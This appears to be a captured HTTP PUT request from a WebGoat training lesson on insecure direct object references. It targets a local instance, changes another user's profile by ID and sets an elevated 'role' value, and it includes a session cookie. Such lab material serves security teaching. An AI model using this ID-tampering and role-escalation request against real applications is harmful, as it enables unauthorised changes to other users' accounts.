 PUT /WebGoat/IDOR/profile/2342388 HTTP/1.1
Host: 127.0.0.1:9090
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1:9090/WebGoat/start.mvc
Content-Type: application/json
X-Requested-With: XMLHttpRequest
Connection: close
Cookie: JSESSIONID=C273932546405F6901E94E170F5DDF9C
{
"role":1,
"color":"red",
"size":"large",
"name":"Buffalo Bill",
"userId":"2342388"
}